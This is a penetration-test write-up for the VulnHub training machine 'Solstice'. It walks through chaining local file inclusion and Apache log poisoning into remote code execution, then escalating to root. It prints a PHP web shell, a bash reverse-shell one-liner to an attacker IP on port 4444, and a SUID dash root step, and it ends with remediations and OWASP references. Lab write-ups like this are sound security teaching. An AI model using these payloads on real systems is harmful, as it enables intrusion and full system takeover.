Machine Description | Solstice is a VulnHub virtual machine that emulates a misconfigured Linux web server vulnerable to log poisoning local file inclusion and privilege escalation.
Target IP | 10.74.91.77
Vulnerability Name | LFI & Directory Traversal (8593) + Log Poisoning (80)
Port / Services | TCP/ 8593 HTTP  TCP/ 80 HTTP
Score and Severity | 9.8 Critical
Attack Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Proof Of Concept | STEP 1 – Host Discovery using Netdiscover    STEP 2 – Scanning using Nmap for Open ports and Services    STEP 3 – Tried FTP Anonymous Login on Port 21 and 2121 and we got access on 2121 port    - We can send "quote PASV" to force the FTP server to reveal the data IP and port exposing internal addresses passive port ranges and firewall or NAT misconfigurations.  - So there is noting much in this directory    STEP 4 – On Port No 8593 we can see that it running some page and after inspecting source code we got an endpoint “index.php”    - Lets try Directory Traversal and LFI on Endpoint    - As we can see we got LFI and also valid user “miguel”  - As we know target is running is running Apache Server on Port 80 we can try log poisoning attack and can inject things in logs because we have LFI on http server on port No 8593 and we can chain it to get RCE    STEP 5 – Lets plant Executable code into logs file by poisoning with help of Netcat connection    - As we refresh webpage we can see our log got poison by our executable code  - If we see logs log entry we cant see our injected code “<?php system($_GET['cmd']); ?>”  - Lets try to pass value to our php variable through url  - As we can see can verify the logs that we got RCE on target machine as “www-data” user  STEP 6 – lets try to get proper shell using netcat on the target so start netcat on 4444 and inject bash reverse shell payload in cmd parameter through poisoned log page    - Injecting reverse shell payload    - Injecting payload in cmd variable “ bash -c 'bash -i >& /dev/udp/10.74.91.101/4444 0>&1' ” but url encode payload before passing as argument  - We got Shell on net cat    STEP 7 – Make Shell easy to control so that what gives a shell a real interactive terminal : keyboard input handling proper signal delivery for ctrl-C and ctrl-Z    - Importing tty “python -c 'import pty; pty.spawn("/bin/bash")' “    STEP 7 – After some enumeration found that in /var/tmp one directory is running with all permissions so we can use that to escalate our privileges to root    - We have one index.php file here lets open using nano      - We have one process running php server running as root and utilizing index.php file while we ran “px aux” command  - Lets modify the code of file to escalate privileges      - As we can see php is running on 127.0.0.0:57 lets try to make request using curl on this so our modified file gets processed    - Go back to /var/tmp and list files we can see we got dash we can execute    - Run using command “ ./dash -p “ we will get root  
Impact | - Remote code execution on the web server.  - Full system compromise via privilege escalation.  - Data exposure of logs credentials and config files.  - Lateral movement risk to other network hosts.
Remediations | - Sanitize user input and disable direct file inclusion to prevent LFI and log injection.  - Restrict and harden web server logs and permissions and avoid world writable paths.  - Remove unnecessary SUID binaries and enforce least privilege in sudo configuration.  - Keep system and web services patched and apply secure configuration baselines.
Reference | https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/07-Input_Validation_Testing/11.1-Testing_for_Local_File_Inclusion  https://owasp.org/www-community/attacks/Log_Injection

